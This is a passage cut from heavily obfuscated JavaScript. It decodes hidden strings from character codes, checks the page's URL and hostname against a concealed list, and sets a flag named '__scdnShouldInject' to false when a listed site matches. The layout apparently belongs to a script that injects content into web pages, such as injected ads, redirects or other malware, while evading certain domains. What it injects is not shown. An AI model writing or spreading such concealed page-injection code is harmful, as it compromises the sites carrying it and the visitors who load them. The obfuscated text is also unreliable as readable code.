0x56c,0x5b1)](__inusc453,_0x11eefe[_0x42473f(0x2d1,0x8ab,0x886,0x625)])+_0x11eefe[_0x42473f(0xc06,0x8ac,0xd01,0xebb)](__inusc453,_0x11eefe[_0x42473f(0xbf3,0x847,0x64c,0xc6b)])+__inusc453(_0x11eefe[_0x42473f(0xd5,0x462,0x106,-0x341)])+__inusc453(_0x11eefe[_0x42473f(0x225,0x7c1,0x512,0x1b9)]),_0x11eefe['ZtClv'](_0x11eefe[_0x32a4ab(0x70,0x62,-0xd7,0x157)](__inusc453,_0x11eefe[_0x32a4ab(0x2e7,0x363,0x8ff,0x837)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x140,0x62b,0x500)])),_0x11eefe[_0x32a4ab(0x2ca,-0x253,-0x316,0x20a)](__inusc453,_0x11eefe[_0x42473f(0x9b5,0x46e,0xa7b,0xc7e)])+_0x11eefe['ZESnr'](__inusc453,_0x11eefe[_0x32a4ab(-0x193,-0x169,-0x6a1,0x4bf)]),_0x11eefe[_0x42473f(0x8e8,0x109b,0xcfd,0xd30)](__inusc453(_0x11eefe[_0x42473f(0x1043,0x5c8,0xb1c,0x504)]),_0x11eefe[_0x32a4ab(-0xab,-0x18b,-0x654,-0x363)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x926,0x671,0x81b,0xace)](_0x11eefe[_0x32a4ab(-0xef,-0x3f2,-0x341,0x4d1)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['PkYqb'](__inusc453,_0x11eefe[_0x42473f(0x24d,-0x4d4,0x105,-0x357)])),_0x11eefe[_0x32a4ab(0x4f3,-0x92,-0x78,0x93d)](_0x11eefe['xALTq'](_0x11eefe['iIkeZ'](_0x11eefe[_0x32a4ab(0x301,0x85b,0x224,0x235)](_0x11eefe[_0x32a4ab(0x415,0x41d,0x4f9,-0x116)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x3dd,0x13f,-0x9e)]),_0x11eefe[_0x42473f(0xf9b,0x9bc,0xc1f,0xf16)](__inusc453,_0x11eefe[_0x42473f(-0x16a,-0x6e,0x269,0x47c)])),_0x11eefe[_0x42473f(0x981,0xa72,0x583,0x33d)](__inusc453,'117,119')),_0x11eefe['wtEVs'](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x80e,0x14a,0x98b)]))+_0x11eefe[_0x32a4ab(0x4aa,0x507,0x148,0x5e9)](__inusc453,_0x42473f(0x333,0x2e9,0x8f1,0xc28)),_0x11eefe[_0x42473f(0xbc7,0x6fe,0xb30,0x652)](__inusc453,_0x42473f(0xae8,0xac9,0x4ac,0x5a6))),_0x11eefe[_0x42473f(0x4f3,0x38c,0x2ef,0x4c4)](_0x11eefe[_0x32a4ab(0x72c,0x2e4,0x3e3,0xa8f)](_0x11eefe[_0x42473f(-0x19c,0x6b5,0x188,0x59a)](__inusc453,_0x11eefe['WJspu']),_0x11eefe[_0x32a4ab(0x6da,0x3f8,0x84d,0x1d2)](__inusc453,_0x11eefe['nvPYV'])),_0x11eefe[_0x32a4ab(0x379,0x975,0x627,0x47)](__inusc453,_0x11eefe['QOcgE'])),_0x11eefe[_0x32a4ab(-0x2a,0x178,0x108,0x78)](_0x11eefe[_0x42473f(0x740,0x115d,0xb21,0x1118)](_0x11eefe['frTig'](_0x11eefe[_0x42473f(0x72d,-0x1c1,0x260,0x29e)](__inusc453,_0x11eefe[_0x32a4ab(-0x173,-0x1e1,-0x6bd,-0x759)])+_0x11eefe['DJkND'](__inusc453,_0x11eefe[_0x42473f(0xa74,0xcdf,0x9a3,0x8a9)]),__inusc453(_0x11eefe[_0x32a4ab(0x25f,0x250,-0x3ea,0x444)])),__inusc453(_0x11eefe['vQBvI'])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x4ea,0x7b8,0x259,0x9c1)](_0x11eefe[_0x42473f(0xe2c,0x864,0x9c6,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(-0x95,0x180,0x1f7,-0x32)]),__inusc453(_0x11eefe[_0x42473f(-0x118,-0x76,0x362,-0x2e9)])),_0x11eefe['DLWQe'](_0x11eefe[_0x42473f(0x4e0,0xe3c,0x877,0x39e)](_0x11eefe['agzMq'](__inusc453,_0x11eefe[_0x32a4ab(0x6ec,0x8de,0x573,0x7b4)]),_0x11eefe[_0x32a4ab(0x1be,-0x3ff,-0xd5,0xa)](__inusc453,_0x11eefe['nKuov'])),_0x11eefe[_0x42473f(0xaba,0x636,0xb9d,0xa4d)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x4c4,0x5c1,-0x2b3)]))+_0x11eefe[_0x42473f(0xbb4,0x53b,0x6d9,0x981)](__inusc453,'112,111'),_0x11eefe[_0x32a4ab(0x85e,0xa11,0xae6,0x419)](__inusc453,_0x11eefe['dERJq']),_0x11eefe['RCEZO'](__inusc453(_0x42473f(-0x5b,0x1a1,0x2f9,-0x2b3)),_0x11eefe[_0x42473f(0xa8c,0xab7,0x489,0x73f)](__inusc453,_0x11eefe[_0x32a4ab(-0x150,-0xa0,-0x10,-0x3e9)]))+_0x11eefe[_0x42473f(0x5d4,0xb6,0x415,-0x3e)](__inusc453,_0x11eefe[_0x42473f(0xb60,0x9ad,0xd10,0x6dd)]),_0x11eefe[_0x32a4ab(0x166,-0xa2,0x351,-0x31c)](_0x11eefe[_0x32a4ab(0x2d,0x2a3,-0x34,-0x3a5)](_0x11eefe['mUCdM'](__inusc453,_0x11eefe[_0x42473f(0x4dc,0x9d6,0xa94,0x85b)]),__inusc453('110')),_0x11eefe[_0x42473f(-0x2f,0x8d8,0x4cb,0x796)](__inusc453,_0x11eefe[_0x42473f(0x838,0x977,0x58f,0x6dc)]))+_0x11eefe[_0x32a4ab(0x33e,0x742,-0x12a,0x54a)](__inusc453,_0x11eefe[_0x42473f(0x8bc,0x4e3,0x512,0x217)]),_0x11eefe['YoeNZ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1f7,-0x6a,-0x5a9,-0x4b4)])+__inusc453(_0x11eefe[_0x42473f(-0x1ea,0x13,0x344,-0x230)]),_0x11eefe['QerMU'](__inusc453(_0x11eefe[_0x42473f(0x918,-0xc3,0x368,0x27e)]),_0x11eefe[_0x32a4ab(0x280,-0xd9,0x17b,0x49e)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x1d1,0x1b3,0x4d6)])),_0x11eefe[_0x32a4ab(0x597,0x644,0x46e,0x3aa)](_0x11eefe[_0x32a4ab(0x8f7,0xcf6,0xbc2,0xf34)](__inusc453(_0x11eefe[_0x32a4ab(0x416,0x284,0x923,0x747)]),__inusc453('109')),_0x11eefe['GPOnH'](__inusc453,_0x32a4ab(0x562,0x9ae,0x5ac,0x357)+_0x32a4ab(0x22d,0x867,-0x1b9,-0x3d1))),_0x11eefe['tmHGe'](_0x11eefe[_0x42473f(0x394,0x38a,0x5b9,0xad9)](_0x11eefe[_0x32a4ab(0x67f,0x282,0xaf3,0x422)](_0x11eefe[_0x42473f(0x45a,0xd5b,0x9c4,0xf18)](_0x11eefe[_0x42473f(0x882,0xcfa,0xcd8,0x6df)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x32a4ab(0x630,0x7fe,0x7b5,0x111)](__inusc453,'102,112,10'+_0x32a4ab(0x560,0x84e,0x18d,0x1fe))),__inusc453(_0x32a4ab(0x6cf,0x7d5,0x620,0x1f3))),_0x11eefe[_0x42473f(0x7ad,0x2ad,0x556,0x83c)](__inusc453,_0x11eefe[_0x42473f(0x968,0xd1d,0x872,0x29f)])),_0x11eefe[_0x32a4ab(0x8f8,0xbd2,0xac6,0xcd5)](__inusc453,_0x11eefe[_0x42473f(0x594,0x7ab,0x512,0x453)])),_0x11eefe[_0x32a4ab(0x7d2,0xd33,0x957,0x653)](_0x11eefe['wQDxN'](__inusc453,_0x11eefe[_0x42473f(0xc71,0x44a,0x9c5,0xadd)]),__inusc453(_0x11eefe[_0x42473f(0xed3,0x68c,0xa16,0x55d)])),_0x11eefe[_0x32a4ab(0x564,0xbc0,0x90a,0x6ea)](__inusc453,_0x11eefe[_0x42473f(0x52f,0xd37,0x7d8,0x1a3)])+_0x11eefe[_0x42473f(0x962,0x769,0xd42,0xef6)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9f0,0x879,0x94e)]),_0x11eefe[_0x32a4ab(-0xa9,-0x54a,-0x124,0xad)](_0x11eefe[_0x42473f(0xf0b,0x41b,0xa5f,0x55f)](_0x11eefe[_0x42473f(0xd87,0xb72,0x88b,0x5bf)](__inusc453,_0x11eefe['pKovq']),_0x11eefe[_0x42473f(0x11a9,0x10a4,0xc96,0x93c)](__inusc453,_0x11eefe[_0x42473f(0xd04,0xe02,0x8d3,0x906)])),_0x11eefe[_0x32a4ab(0x89b,0x536,0x66f,0x538)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x321,0x782,0x9c)])),_0x11eefe[_0x42473f(0xdde,0xf2b,0xbf2,0xf20)](_0x11eefe[_0x42473f(0x1030,0xcb7,0xb09,0x1107)](__inusc453,_0x11eefe[_0x42473f(0x669,0x582,0x96d,0x986)])+_0x11eefe[_0x32a4ab(0x252,0x585,0x393,-0xb0)](__inusc453,_0x42473f(0xbca,0xc2b,0x736,0x869)),_0x11eefe[_0x32a4ab(0x481,-0x1c8,0x8bd,0x669)](__inusc453,_0x11eefe['UuGqG']))+_0x11eefe['EJjOG'](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x50e,0x7ee,0xa29)]),_0x11eefe['OxmqS'](_0x11eefe[_0x32a4ab(0x3fb,0x89,0x1a5,0x347)](_0x11eefe[_0x42473f(0xb57,0xe91,0x9ef,0x8ff)](_0x11eefe['hbxha'](__inusc453,_0x11eefe['iaqOg']),_0x11eefe[_0x42473f(-0x186,0x6ee,0x145,0x332)](__inusc453,_0x11eefe[_0x32a4ab(0x924,0x9cb,0x46b,0x34e)])),_0x11eefe[_0x42473f(0xeb4,0x12e4,0xd17,0xe45)](__inusc453,_0x11eefe['hxeZg'])),__inusc453(_0x32a4ab(-0x23b,-0x5a3,-0x36c,0x1b6))),_0x11eefe[_0x32a4ab(0x29f,-0x92,0x53a,0x1a1)](_0x11eefe[_0x32a4ab(0x446,0x9fd,0x3e8,0x23f)](__inusc453,_0x32a4ab(0x62,-0x424,-0x245,0x185)),_0x11eefe[_0x42473f(-0x1d0,0x6e9,0x290,0x504)](__inusc453,_0x11eefe[_0x32a4ab(0x268,0x52,0x527,-0x24)])),_0x11eefe[_0x32a4ab(-0xa9,0x4d9,-0x5ad,-0x627)](_0x11eefe[_0x42473f(0x1025,0xe21,0xc84,0xe73)](__inusc453,_0x32a4ab(0x6cb,0x895,0xc97,0x93c)+',111,121,1'+_0x32a4ab(0x105,-0xa0,0x17e,0x8a)),_0x11eefe['ShVlc'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3,0x618,0x306)]))+_0x11eefe[_0x42473f(0x10f0,0xadb,0xcf8,0xcde)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['bKFCO'](__inusc453,_0x11eefe[_0x42473f(0x91a,0x524,0x785,0x6b6)]),_0x11eefe[_0x42473f(0x7ff,0x260,0x49c,0x2e4)](_0x11eefe[_0x32a4ab(0x2,-0x5e8,0x273,0x3e9)](__inusc453,_0x11eefe[_0x42473f(-0xfe,0x582,0x2d3,0x331)]),_0x11eefe[_0x32a4ab(0x685,0x18f,0x4d7,0xad6)](__inusc453,_0x42473f(0x61c,0x4e3,0x838,0x414)+_0x32a4ab(0x22d,0x7c8,-0x2c1,0x89))),_0x11eefe[_0x32a4ab(0x404,0x721,0x86f,0x34d)](_0x11eefe['TesVh'](__inusc453,_0x11eefe[_0x32a4ab(0x53d,0x8ae,0x5fb,0x7ab)])+_0x11eefe['wblGK'](__inusc453,_0x11eefe[_0x42473f(0x351,-0x33c,0x10d,0x93)]),__inusc453(_0x42473f(0x2f2,0xf,0x4c4,0x287)))+_0x11eefe[_0x42473f(0x650,0x978,0x466,0xb4)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6b7,0x741,0x5c2)]),_0x11eefe['wyxeo'](__inusc453,_0x11eefe[_0x32a4ab(0x256,0x503,-0x3d1,0x766)])+_0x11eefe['ISuIT'](__inusc453,_0x11eefe[_0x42473f(0x63b,0x385,0x8e6,0x2ec)]),_0x11eefe['GpkPi'](_0x11eefe[_0x32a4ab(0x652,0x17e,0x79d,0xafb)](_0x11eefe[_0x42473f(-0x344,-0x4fc,0x124,-0x176)](__inusc453,_0x11eefe[_0x42473f(0xce8,0xb24,0xad2,0x100d)]),_0x11eefe[_0x32a4ab(0x6ae,0x1f1,0xcaa,0xca6)](__inusc453,_0x32a4ab(0x485,0x9c9,0x2db,0x41d))),_0x11eefe[_0x32a4ab(-0x23a,-0x334,0x329,0x3d3)](__inusc453,_0x32a4ab(0x1d6,0x80a,-0x28d,-0x46))),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0xec,0x444,0x119,0xa0)](__inusc453,_0x32a4ab(0x1ad,0x5c9,0x17f,-0x3ed)+_0x32a4ab(0x905,0xcff,0xf0d,0x821)+_0x32a4ab(-0x22c,-0x4cc,-0x45e,-0x798)),__inusc453(_0x11eefe[_0x42473f(0x745,0x1293,0xd10,0xd1f)])),_0x11eefe[_0x42473f(-0xed,0x28b,0x1f1,-0x111)](_0x11eefe[_0x42473f(0x2e3,0x298,0x2f2,-0x13f)](__inusc453,_0x11eefe[_0x32a4ab(0x2b5,-0x2de,0x45e,0x27d)]),_0x11eefe['zfewV'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x8fb,0xa02,0xe75,0x45d)](_0x11eefe['PMkaI'](__inusc453,_0x32a4ab(0x3ba,0x78c,0x886,0x3e2)+',118,122,1'+_0x42473f(0x49b,0xdfc,0xa81,0x820)+_0x42473f(0x797,0xaa0,0x747,0x543)+_0x32a4ab(0x843,0x9c5,0x40e,0xcad)+_0x42473f(-0x47b,-0x113,0xb3,0xd)),_0x11eefe[_0x32a4ab(0x8f8,0xc21,0xc6d,0x940)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0xa12,0x792,0xb48,0x611)](_0x11eefe['PTZvR'](__inusc453,_0x11eefe['ZnwZd']),_0x11eefe['uiYYt'](__inusc453,_0x32a4ab(0x6df,0x14b,0xcb7,0xaa6))),__inusc453(_0x42473f(-0x340,0x716,0x24d,0x3e5)+_0x32a4ab(0x35b,0x392,0x716,0x85e)+_0x32a4ab(0x8fa,0xb6f,0x61e,0x7cd)+_0x32a4ab(0x840,0x8bb,0xcb6,0x570)+'110,123,12'+'2'),_0x11eefe[_0x32a4ab(0x4a0,0x1b2,-0x13f,0x92c)](_0x11eefe[_0x32a4ab(0x6fb,0x3d9,0x3e6,0x514)](_0x11eefe['CrEvA'](_0x11eefe[_0x32a4ab(0x29d,0x145,0xf9,0x500)](_0x11eefe[_0x42473f(0xef1,0xc31,0xc75,0xb4b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,0x94c,-0xe4,-0x26)]),_0x11eefe['Cofnk'](__inusc453,'104,99')),__inusc453(_0x32a4ab(0x106,0x5f9,0x63a,-0x417)+'7,105,104')),_0x11eefe['hKcwm'](__inusc453,_0x11eefe[_0x42473f(-0x2a5,-0x2d9,0x106,0xf5)])),_0x11eefe[_0x32a4ab(0x121,0x23b,-0x1e8,0x60)](__inusc453,_0x42473f(0x34c,0x319,0x9b,-0x28c))),__inusc453(_0x32a4ab(0x3cb,0x602,0x9cb,0x79e)+_0x32a4ab(0x10c,0x5cc,-0x158,0x4c5)+_0x42473f(0x7d5,-0x33,0x541,0x488)+',108,117,1'+_0x42473f(0x8d4,0xb0b,0x98c,0x4e3)+_0x32a4ab(0xdd,0x608,0xf7,0x188)),_0x11eefe['NKTTX'](_0x11eefe['nHyla'](__inusc453,_0x11eefe[_0x32a4ab(0x3a0,-0x6f,0x28f,0x4b2)]),__inusc453(_0x11eefe[_0x32a4ab(0x77,0x650,-0x501,0x4a0)])),_0x11eefe['lskth'](_0x11eefe[_0x42473f(0x4a1,0x88a,0x6c8,0x2b7)](__inusc453,_0x11eefe[_0x32a4ab(-0x10b,-0xe5,-0x609,-0x1c3)]),_0x11eefe[_0x32a4ab(0x9fc,0x8bd,0x4c2,0x6dc)](__inusc453,_0x32a4ab(-0x23b,-0x610,-0x505,0x1db))),_0x11eefe[_0x32a4ab(0x6b,-0x40c,-0x4fa,0xda)](_0x11eefe[_0x42473f(0x8e7,0xf22,0xcce,0x1298)](__inusc453,_0x11eefe['NdOuJ']),__inusc453(_0x42473f(0x884,0x988,0xa77,0xe35)+_0x42473f(-0x1ee,-0x43,0x42b,0x732)+_0x42473f(0x66e,0x96b,0x94d,0x69b))),_0x11eefe[_0x42473f(0x97b,0x4b0,0x454,0x48f)](_0x11eefe[_0x42473f(-0x30d,0x67e,0xdb,0x28f)](_0x11eefe[_0x42473f(0xb4b,0x9c0,0xb81,0xfcb)](__inusc453,_0x11eefe['tHECL']),_0x11eefe[_0x42473f(0x384,0x50d,0x880,0xc6e)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(-0x1a1,-0x4ef,0x4b4,0x2e3)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x53f,0xafb,0x682,0x6fc)](_0x11eefe[_0x32a4ab(0x87b,0x8e4,0xa87,0xdb2)](__inusc453(_0x11eefe[_0x32a4ab(0x42e,0x963,0x585,0x386)]),_0x11eefe[_0x42473f(0x659,0x629,0x6cd,0x28e)](__inusc453,_0x11eefe[_0x32a4ab(0x7a7,0x29f,0xa61,0x9b5)])),_0x11eefe[_0x32a4ab(-0x3d,0x5b6,-0x26d,-0x95)](__inusc453,_0x11eefe[_0x42473f(0xf8,0x62,0x32e,0x1da)])),__inusc453(_0x11eefe['xtZVE'])+_0x11eefe[_0x32a4ab(0x996,0x7d7,0x7a5,0x53e)](__inusc453,_0x42473f(0x51b,0xf7,0x4ac,0x74c)),_0x11eefe[_0x32a4ab(0xaf,0x2e4,0x475,0x3e)](_0x11eefe[_0x42473f(0xd42,0x926,0x8a7,0x742)](_0x11eefe[_0x42473f(0xbc3,0x483,0x576,0x275)](__inusc453,_0x11eefe['JTQCo'])+__inusc453(_0x11eefe[_0x42473f(-0xc8,0x3e4,0x13c,-0xa5)]),_0x11eefe[_0x42473f(0x2f5,0x2de,0x44a,-0xf5)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x280,0x9b0,0x9fd)]))+_0x11eefe[_0x42473f(0x475,0x89a,0x530,0x239)](__inusc453,_0x11eefe['VnnGf'])+_0x11eefe[_0x42473f(0x21f,-0xaa,0x2e1,0x38)](__inusc453,_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0x593,0xa2b,0xaea,0x102b)](__inusc453,_0x11eefe[_0x42473f(0x8e9,0x7d5,0x512,-0x58)])),_0x11eefe[_0x32a4ab(0xa46,0xf97,0xdbe,0xe1a)](__inusc453,_0x11eefe['qpsgX']),_0x11eefe[_0x42473f(0x8f8,0xcab,0xace,0x4cd)](_0x11eefe['TWUZa'](_0x11eefe[_0x32a4ab(0x882,0x894,0x7f9,0xe18)](__inusc453,_0x11eefe[_0x32a4ab(0x93c,0x988,0xddb,0x6a3)]),__inusc453(_0x11eefe[_0x42473f(0x610,0xc04,0x959,0x739)])),_0x11eefe[_0x32a4ab(0x141,0x48a,0x3d0,-0x2d2)](__inusc453,_0x42473f(0x318,0xde,0x289,0x216)))];function _0x32a4ab(_0x3e17c7,_0x546404,_0x5619c0,_0x4e04bb){return _0x15e7e3(_0x3e17c7-0x63,_0x3e17c7- -0x198,_0x5619c0,_0x4e04bb-0x145);}const _0x2f88af=new URL(window[_0x32a4ab(0x20,-0x477,0x382,0x49b)][_0x32a4ab(0x51d,0xaa2,0x47d,0x429)]);function _0x42473f(_0x7aa545,_0x48b001,_0x552551,_0x5b307d){return _0x15e7e3(_0x7aa545-0xba,_0x552551-0x13e,_0x48b001,_0x5b307d-0x5b);}const _0x4e4a62=[..._0x2b00c3,..._0x10d98b];for(var _0x52d82e=0xb13+-0x6*0x35e+0x921;_0x11eefe[_0x32a4ab(0x3dc,0x21a,0x9d7,0x7ca)](_0x52d82e,_0x4e4a62[_0x42473f(0xf5,0xcb6,0x6cf,0x517)]);_0x52d82e+=0xa*-0x3b2+-0x25*-0xc1+0x910){(_0x2f88af[_0x32a4ab(0xf5,0x2a9,0x4b0,-0x3de)][_0x42473f(0x38,-0x14e,0x444,0x55d)](_0x4e4a62[_0x52d82e])!==-(0xeba+0x1*0x1c19+-0x2ad2)||_0x2f88af['hostname'][_0x32a4ab(0x50d,0x281,0x99d,0x71c)+'e']()[_0x32a4ab(0x1a8,0x79b,0x649,-0x14)](/\./g,'')[_0x32a4ab(0x16e,-0x39b,0x259,0x45c)](_0x4e4a62[_0x52d82e])!==-(-0xa80+0x2373+-0x18f2))&&(__scdnShouldInject=![]);}})()),((()=>{function _0x43eee1(_0x128479,_0xe8d3c3,_0x23d0f2,_0xaa94f5){return _0x15e7e3(_0x128479-0x10e,_0x128479- -0x267,_0xe8d3c3,_0xaa94f5-0x190);}var _0x33a16f={'rZXLf':function(_0x36f014,_0x368ebb){return _0x36f014+_0x368ebb;},'liUMb':function(_0x2d95ea,_0x3d87db){return _0x2d95ea+_0x3d87db;},'fSjyy':function(_0x280dcd,_0x32b868){return _0x280dcd(_0x32b868);},'OHAtc':'103,99,102'+',105,103,1'+_0x3716d3(0x33a,-0x13a,0x2e7,0x830),'MyRpL':function(_0x29429a,_0x22cfa8){return _0x29429a(_0x22cfa8);},'FYOaJ':_0x43eee1(0x107,-0x3b4,0x481,-0x3d5),'cZECo':function(_0x14f566,_0x581ffc){return _0x14f566+_0x581ffc;},'BAPQu':function(_0x474651,_0x1b2505){return _0x474651+_0x1b2505;},'jWdfS':function(_0x548ef6,_0x38b719){return _0x548ef6+_0x38b719;},'OdbIr':function(_0x18d971,_0xbea4f9){return _0x18d971(_0xbea4f9);},'mDIJd':_0x43eee1(-0x278,0x2ce,-0x316,0x2c6)+_0x3716d3(0x28f,0x550,0x59d,0x584),'yaibq':function(_0xac125d,_0x242d8e){return _0xac125d(_0x242d8e);},'yllFJ':'102,116,49'+',103','Kdkbj':_0x3716d3(0x797,0x6f2,0x4f1,0x7d6),'DjjUH':_0x43eee1(-0x30a,-0x3a9,0x4f,-0x6a2),'CMYMl':function(_0xc6a7c4,_0x577561){return _0xc6a7c4(_0x577561);},'kMpnB':_0x43eee1(0x7dd,0x40e,0x836,0xd20)+'2','ZymKT':function(_0x4f0eb5,_0x4a23a1){return _0x4f0eb5+_0x4a23a1;},'vKKDA':_0x3716d3(0x2f8,0x300,0x247,0x39c)+'3,111,106,'+_0x43eee1(0x579,0x1c9,0x8c0,0x684)+'8,55,109,1'+'22','QuQxf':function(_0x476c80,_0x528160){return _0x476c80(_0x528160);},'AbiZV':function(_0x4c72d2,_0xd50dab){return _0x4c72d2(_0xd50dab);},'ZzrIs':_0x3716d3(0x29d,0x6d5,0x19b,-0x2de)+_0x43eee1(0x215,0xcb,-0x174,0x63f)+_0x43eee1(0x603,0x9b1,0x339,0xbc0)+',108','YAgMJ':function(_0x3b0101,_0x2d5475){return _0x3b0101(_0x2d5475);},'GRrdp':function(_0x38024e,_0x10c98c){return _0x38024e(_0x10c98c);},'etrDU':'117,107,11'+_0x43eee1(0x636,0x693,0x53b,0xef)+_0x3716d3(0x7b6,0x97c,0x81d,0x5ee)+_0x3716d3(0x510,-0x3d4,-0x141,-0x4e1),'fHNfM':function(_0x23384a,_0x3c2fe8){return _0x23384a+_0x3c2fe8;},'bYpqc':function(_0x24cbb9,_0x458da9){return _0x24cbb9+_0x458da9;},'YIabg':function(_0x501a42,_0x1faf80){return _0x501a42(_0x1faf80);},'lIbWL':'120,106','gDuiv':_0x43eee1(0x3c5,0xd0,-0xa9,-0x209)+',101','bBdmN':_0x3716d3(-0x1da,0x144,0x2d2,0x428)+_0x3716d3(-0x4aa,-0x472,0x187,0x726),'aBYnI':function(_0x9a4895,_0x2258e9){return _0x9a4895(_0x2258e9);},'hzYKs':_0x43eee1(-0xcf,-0x4ff,-0x3f5,0x4d8),'VpTKu':_0x43eee1(0x7f5,0x7f6,0x416,0x5fa)+_0x3716d3(0xc2a,0x3bd,0x60c,0x797)+_0x43eee1(0x6f4,0xb66,0x877,0x72d),'ZrJbk':function(_0x40bb07,_0x305710){return _0x40bb07(_0x305710);},'wKxFX':_0x43eee1(0x11f,0x294,0x3b7,0x76e),'rPeAo':function(_0x28647d,_0x454d88){return _0x28647d(_0x454d88);},'jKHkW':'115','PtDRh':_0x43eee1(0x243,0x808,0x2b5,0x33d)+_0x3716d3(0x4b,0x36a,0x44a,-0x1a4)+'52','tIDpT':function(_0x449161,_0x436d3d){return _0x449161(_0x436d3d);},'JfxZy':'100','YvnPE':function(_0x38a884,_0x525670){return _0x38a884(_0x525670);},'BiiHC':function(_0x493deb,_0x219590){return _0x493deb+_0x219590;},'BOieu':'119,107,11'+'2,105,116,'+_0x3716d3(-0x16f,0x2ee,-0x5d,0x324),'AacIq':function(_0x4b0fd6,_0x35c252){return _0x4b0fd6(_0x35c252);},'gsMEX':_0x3716d3(0x798,0x51e,0x25b,0x79b)+_0x43eee1(0x7f6,0x215,0xdfd,0xad6)+_0x3716d3(-0x746,-0x67e,-0x23a,-0x149)+_0x43eee1(0x856,0xd21,0xaaf,0xc32)+'22,126,116','rLBcZ':'120,103,10'+_0x43eee1(-0x2f7,-0x2e0,-0x3c8,-0x93)+_0x3716d3(-0x5a3,-0x244,-0x15,0x331)+_0x43eee1(0x899,0x4d2,0x51d,0xae4),'wskEC':function(_0x578168,_0x3308b4){return _0x578168(_0x3308b4);},'bfMCa':function(_0x4edde6,_0x2a58c0){return _0x4edde6(_0x2a58c0);},'kUpmO':function(_0x4885b1,_0x4eeeaf){return _0x4885b1+_0x4eeeaf;},'fYDkm':function(_0x4bb54d,_0x31becb){return _0x4bb54d+_0x31becb;},'pghrf':function(_0x19f3f9,_0x26f9a4){return _0x19f3f9(_0x26f9a4);},'IVbvG':_0x43eee1(-0x9a,0x8e,0xb8,-0x4f6),'iNxHV':function(_0x39abdb,_0x12c01a){return _0x39abdb(_0x12c01a);},'KkYeF':'106,48','IFJvZ':function(_0x1ef141,_0x58f277){return _0x1ef141(_0x58f277);},'dbYaj':_0x43eee1(0x658,0x34f,0xc6d,0x468)+_0x3716d3(0x1d0,-0xb4,0x37,0x22a),'wTsJb':_0x43eee1(0x540,0x5ae,0x6b7,0x2bb),'Euotl':_0x43eee1(0x248,0xe6,0x776,0x679)+',105,51,10'+'5,118,117','xVQEY':_0x3716d3(0x73b,0x302,0x37e,0x156)+_0x43eee1(0x966,0xa41,0xafb,0xedb)+_0x3716d3(-0x8a,-0x1e0,-0x147,-0x482)+_0x43eee1(0x4f5,0x45e,0x51b,0x169),'JDAqW':function(_0x1c97b9,_0x1eb79c){return _0x1c97b9(_0x1eb79c);},'GLSqy':_0x3716d3(-0x12f,0x121,0x78,-0xfc)+_0x43eee1(0x43a,0x1db,0x788,0x41f)+'15','HRLIK':function(_0x483993,_0x1c20c0){return _0x483993+_0x1c20c0;},'AVRmM':function(_0x5002c4,_0x323aa7){return _0x5002c4+_0x323aa7;},'vfouv':'116,106,10'+_0x3716d3(0x5b7,0x9df,0x9cd,0x3bd)+_0x43eee1(0x997,0x715,0xf01,0x97a)+',120','kKurf':function(_0x9c4ded,_0x1ae704){return _0x9c4ded(_0x1ae704);},'bwnFD':_0x3716d3(0x7b6,0x1be,0x61f,0x9ff)+_0x43eee1(-0x1d3,-0x4af,0x225,-0x6a),'ObVeu':function(_0x273177,_0x3cf01f){return _0x273177(_0x3cf01f);},'JuNhT':function(_0x2fc903,_0x3497c6){return _0x2fc903+_0x3497c6;},'ZAluQ':function(_0x2ff1d2,_0x344e02){return _0x2ff1d2(_0x344e02);},'AmPKU':_0x43eee1(0x175,0x74f,-0x368,-0x20d)+_0x43eee1(0x8ac,0x8fb,0x397,0x3d3)+'52,106','fthbV':function(_0x3ccfbe,_0x498508){return _0x3ccfbe(_0x498508);},'ftKGk':_0x43eee1(0x37f,0x684,0x141,0x4ed)+_0x3716d3(-0x5b,-0x372,-0x65,-0x5d0)+_0x3716d3(0x768,0x5c7,0x4ac,0x3dd),'gKycG':function(_0xc89066,_0x116ac1){return _0xc89066(_0x116ac1);},'elcun':function(_0xb005ce,_0x3bed5f){return _0xb005ce(_0x3bed5f);},'VHmHa':function(_0x140c35,_0x2145bd){return _0x140c35+_0x2145bd;},'Bwdab':function(_0x10fb7c,_0xb923f9){return _0x10fb7c+_0xb923f9;},'HGXbu':function(_0x35b4a9,_0x3ba372){return _0x35b4a9+_0x3ba372;},'XoVAA':_0x43eee1(-0x2b6,0x2aa,-0x5,-0x530),'GVQiy':function(_0x4810dc,_0x3e254e){return 